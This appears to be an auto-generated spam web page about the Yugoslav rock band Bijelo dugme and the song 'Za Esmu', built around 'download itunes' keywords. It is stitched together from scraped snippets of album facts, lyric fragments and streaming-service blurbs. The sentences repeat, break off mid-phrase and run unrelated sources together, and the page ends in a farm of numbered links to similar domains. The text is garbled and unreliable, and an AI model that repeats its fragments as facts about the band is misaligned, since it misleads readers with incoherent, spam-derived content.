

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gicalmahal.web.app/861.html
body_size: 2672
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gicalmahal.web.app/861.html" /><title>Bijelo dugme za esmu download itunes</title><script src="https://gicalmahal.web.app/txyt4yq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="actanzu" id="rieratic"></div><!-- spamvesvi --><div class="nuttoco" id="abbreathen"></div><div class="rextorat" id="goldkecoun"></div><!-- liafragex --><div class="ansaako"></div><!-- lyceca --><div class="reauranri"></div><div class="adalin"></div><div class="lolnimo"></div><div class="lubeper" id="ilesti"></div><!-- loeblasan --><div class="mirtive" id="congguzzthi"></div><!-- sortnohou --><div class="isrubmark"></div><div class="busroca"></div><div class="lekagold"></div><!-- asmenward --><h1>Bijelo dugme za esmu download itunes</h1><div class="actanzu" id="rieratic"></div><!-- spamvesvi --><div class="nuttoco" id="abbreathen"></div><div class="rextorat" id="goldkecoun"></div><!-- liafragex --><div class="ansaako"></div><!-- lyceca --><div class="reauranri"></div><div class="adalin"></div><div class="lolnimo"></div><div class="lubeper" id="ilesti"></div><!-- loeblasan --><div class="mirtive" id="congguzzthi"></div><!-- sortnohou --><div class="isrubmark"></div><div class="busroca"></div><div class="lekagold"></div><!-- asmenward --><p>Active between 1974 and 1989, they were considered the most popular band ever to exist in the former yugoslavia. Bijelo dugme ne gledaj me tako i ne ljubi me vise audio 1975 by bijelo dugme. The album was recorded on bijelo dugme 2005 reunion tour, and is the bands first release since the 1988 studio album ciribiribela. Bijelo dugme albumi mp3 besplatan download akordi i. Sarajevo, zagreb, beograd is the fourth live album by yugoslav rock band bijelo dugme, released in 2006. Features song lyrics for bijelo dugme s bijelo dugme album.</p> <p>Watch the video for a i ti me iznevjeri from bijelo dugme s pljuni i zapjevaj moja jugoslavijo for free, and see the artwork, lyrics and similar artists. Kompilacija bijelo dugme by bijelo dugme on amazon music. Discover top playlists and videos from your favorite artists on shazam. Bijelo dugme white button were a highly influential rock band from sarajevo, bosnia and herzegovina, in former yugoslavia. Bijelo dugme listen and stream free music, albums, new. Also available in itunes more by bijelo dugme see all. Bijelo dugme za esmu audio 1994 hd pgp rts zvanicni kanal. Jul 07, 2019 bijelo dugme blues za moju bivsu dragu audio 1975 jugoton by bijelo dugme. Za esmu this song is by bijelo dugme and appears on the album bijelo dugme kosovka djevojka 1984. In 2007, serbian critic dimitrije vojnov named bijelo dugme one of ten most important records in the history of yugoslav rock, despite having a. Box set deluxe abbey road remastered by bijelo dugme on.</p> <p>Kad bi bio bijelo dugme donio je seriju dojmljivih pjesama koje je poznati. In 2000, lipe cvatu and za esmu polled at 10th and 78th spot respectively on the rock express top 100 yugoslav rock songs of all times list. Za esmu tab by bijelo dugme songsterr tabs with rhythm. Bijelo dugme za esmu electric guitar, piano, ensemble. Sarajevo, zagreb, belgrade is the fourth live album by yugoslav rock band bijelo dugme, released in 2006. Bijelo dugme white button were a highly influential rock band from. White button was a bosnian and former yugoslav rock new wave band, based in sarajevo. Bijelo dugme s profile including the latest music, albums, songs, music videos and more updates. Because our mp3s have no drm, you can play it on any device that supports mp3, even on your ipod. White button was founded by goran bregovic, at the initiative of ismet nuno arnautalic, formerly the founder of indexi. Bijelo dugme was officially formed in 1974, although the members of the default lineup, guitarist goran.</p> <p>Ne racunaj na me, ne racunaj na mene danas je kisilo i sutra ce, kaze radio lose vrijeme za nas rajske ptice malo slatkog secera za vene discovered using shazam, the music discovery app. Mp3 is a digital audio format without digital rights management drm technology. Bijelo dugme ako ima boga audio 1988 diskoton by bijelo dugme. Bregovic spent much of his childhood in a musical school for violin players, from. The album was recorded on bijelo dugme 2005 reunion tour, and is the bands first release excluding compilation albums since the 1988 studio album ciribiribela. Bijelo dugme, bijelo dugme original album collection. Listen to the 1984 studio album from the greatest rock group from yugoslavia, bijelo dugme. Stream adfree with amazon music unlimited on mobile, desktop, and tablet. Authentic vintage cassette player meats todays tech.</p> <p>Bijelo dugme 40 godina pula, mramor, kamen i zeljezo, box set deluxe abbey road remastered, 40, najljepse ljubavne pjesme, top tracks. Bijelo dugme listen and stream free music, albums, new releases, photos, videos bijelo dugme. Ne racunaj na me, ne racunaj na mene danas je kisilo i sutra ce, kaze radio lose vrijeme. Bijelo dugme najveci hitovi cd1 mp3 album download. Goran bregovic i bijelo dugme znam za jedno tiho mjesto 1975 by okram0000. Za esmu guitar tab by bijelo dugme with free online tab player.</p> <p>Danas je kisilo i sutra ce, kaze radio lose vrijeme za nas rajske ptice malo slatkog secera za vene gadno stoje stvari moje luce ne racunaj na men. Watch the video for za esmu from bijelo dugme s ima neka tajna veza for free, and see the artwork, lyrics and similar artists. Bijelo dugme kad bi bio bijelo dugme releases discogs. Bijelo dugme najveci hitovi cd2 mp3 album download. Find bijelo dugme discography, albums and singles on allmusic. Ko ne poludi taj nije normalan live by bijelo dugme on spotify. Bijelo dugme is widely considered to have been the most popular band ever to exist in the former socialist federal republic of yugoslavia and one of the most important acts of the yugoslav rock scene. Bijelo dugme is widely considered to have been the most popular band ever to exist in. Pjesma za malu pticu translated lyrics by byronic80. Listen to your favorite songs from kompilacija bijelo dugme by bijelo dugme now. Apr 16, 20 listen to your favorite songs from ima neka tajna veza by bijelo dugme now. Bijelo dugme box set deluxe abbey road remastered 2014. The song lipe cvatu, sve je isto ko i lani linden trees are in bloom, everythings just.</p> <p>Bijelo dugme ne racunaj na mene pesma za esmu youtube. Ne racunaj na me ne racunaj na mene danas je kisilo i sutra ce kaze radio lose vrijeme za nas rajske ptice malo slatkog secera za vene. Due to bijelo dugmes usage of uros predics famous painting kosovo maiden for the album cover, the album is unofficially known as kosovka djevojka trans. Bijelo dugme is widely considered to have been the most popular band ever to exist in the former socialist federal republic of yugoslavia and one.</p> <p>Bijelo dugme, performer goran bregovic, composer, writer. Download the qobuz apps for smartphones, tablets and computers, and listen to your purchases wherever you go. Translation of za esmu by bijelo dugme from bosnian to english. Ne racunaj na me, ne racunaj na mene danas je kisilo i sutra ce, ka.</p> <p>Ne racunaj na me ne racunaj na mene danas je kisilo i sutra ce kaze radio lose vrijeme za nas rajske ptice malo slatkog secera za vene gadno stoje stvari moje luce ne racunaj na mene ne racunaj. Watch the video for za esmu from bijelo dugme s ima neka tajna veza for free, and see. Bijelo dugme biography founded in sarajevo, yugoslavia in 1974 disbanded in 1989 reunited briefly in 2005 bijelo dugme translation. You will get 2 track for free after confirming your account. Uz novi tekst i aranzman pod nazivom lipe cvatu postala je najveci hit s nove ploce. Ima neka tajna veza by bijelo dugme on amazon music. Bijelo dugme is the seventh studio album by former yugoslav and bosnian rock band bijelo dugme. Jan 20, 2020 bijelo dugme white button were a highly influential rock band from sarajevo, bosnia and herzegovina, in former yugoslavia. The ultimate collection bijelo dugme to stream in hifi, or to download in true cd quality on. Ovaj kanal, kao i svi postavljeni video i audio zapisi na kanalu su u vlasnistvu izdavackih kuca, televizijskih kuca i samih izvodjaca. Check out ima neka tajna veza by bijelo dugme on amazon music.</p> <p>This cd set is of the first six albums in the original album sleeves with a good booklet that includes lyrics of songs and some photos. Streaming and by permanent download to your computer andor device. Today it was raining, and also will tomorrow, says the radio. Bijelo dugme 1979 ipak, pozelim neko pismo by almostarac. Blues za moju bivsu dragu bijelo dugme by krstatice. Ima neka tajna veza by bijelo dugme on amazon music unlimited. Bijelo dugme bijelo dugme, ima neka tajna veza ima neka tajna veza za sve ljude zakon krut njome covjek sebe veze kada bira sebi put sidro koje ladu cuva da ne bude bur. Download bijelo dugme mp3 songs and albums music downloads. Kompilacija bijelo dugme 2006 djurdjevdan je, a ja nisam s onom koju volim. Bijelo dugme is the seventh studio album by former yugoslav and bosnian rock band bijelo.</p><div class="actanzu" id="rieratic"></div><!-- spamvesvi --><div class="nuttoco" id="abbreathen"></div><div class="rextorat" id="goldkecoun"></div><a href="https://gicalmahal.web.app/152.html">152</a> <a href="https://gicalmahal.web.app/1038.html">1038</a> <a href="https://gicalmahal.web.app/222.html">222</a> <a href="https://gicalmahal.web.app/791.html">791</a> <a href="https://gicalmahal.web.app/922.html">922</a> <a href="https://gicalmahal.web.app/1099.html">1099</a> <a href="https://gicalmahal.web.app/739.html">739</a> <a href="https://gicalmahal.web.app/1607.html">1607</a> <a href="https://gicalmahal.web.app/63.html">63</a> <a href="https://gicalmahal.web.app/69.html">69</a> <a href="https://gicalmahal.web.app/1270.html">1270</a> <a href="https://gicalmahal.web.app/201.html">201</a> <a href="https://gicalmahal.web.app/858.html">858</a> <a href="https://gicalmahal.web.app/1571.html">1571</a> <a href="https://gicalmahal.web.app/908.html">908</a> <a href="https://gicalmahal.web.app/277.html">277</a> <a href="https://gicalmahal.web.app/1227.html">1227</a> <a href="https://gicalmahal.web.app/1159.html">1159</a> <a href="https://gicalmahal.web.app/1402.html">1402</a> <a href="https://gicalmahal.web.app/1537.html">1537</a> <a href="https://gicalmahal.web.app/316.html">316</a> <a href="https://gicalmahal.web.app/889.html">889</a> <a href="https://gicalmahal.web.app/973.html">973</a> <a href="https://gicalmahal.web.app/1547.html">1547</a> <a href="https://gicalmahal.web.app/1208.html">1208</a> <a href="https://gicalmahal.web.app/621.html">621</a> <a href="https://earincenki.web.app/349.html">349</a> <a href="https://firgiohesi.web.app/1120.html">1120</a> <a href="https://lourolamel.web.app/1332.html">1332</a> <a href="https://rafsinolo.web.app/1284.html">1284</a> <a href="https://zuepelire.web.app/1226.html">1226</a> <a href="https://deipattita.web.app/493.html">493</a> <a href="https://waggrunrazzblich.web.app/1027.html">1027</a><div class="actanzu" id="rieratic"></div><!-- spamvesvi --><div class="nuttoco" id="abbreathen"></div><div class="rextorat" id="goldkecoun"></div><!-- liafragex --><div class="ansaako"></div><!-- lyceca --><div class="reauranri"></div><div class="adalin"></div><div class="lolnimo"></div><div class="lubeper" id="ilesti"></div></body></html>